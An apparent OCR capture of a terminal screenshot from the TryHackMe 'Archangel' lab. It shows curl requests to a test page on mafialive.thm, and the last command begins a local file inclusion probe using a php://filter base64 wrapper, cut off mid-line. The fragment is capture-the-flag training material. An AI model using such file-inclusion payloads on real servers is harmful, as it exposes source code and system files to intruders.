 root@K3rnel: ~/tryHackMe/archangel
┌──(root㉿K3rnel)-[~/tryHackMe/archangel]
└─# curl -v mafialive.thm/test.php
*   Trying 10.10.186.144:80...
* Connected to mafialive.thm (10.10.186.144) port 80 (#0)
> GET /test.php HTTP/1.1
> Host: mafialive.thm
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 19 Jun 2023 11:50:20 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 286
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE HTML>
<html>
<head>
    <title>INCLUDE</title>
    <h1>Test Page. Not to be Deployed</h1>
    </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
            </div>
</body>
</html>
* Connection #0 to host mafialive.thm left intact
┌──(root㉿K3rnel)-[~/tryHackMe/archangel]
└─# curl -v mafialive.thm/test.php?view=php://filter/convert.base64-encode/resourc=
[archangel0:zsh* 1:ffuf- 23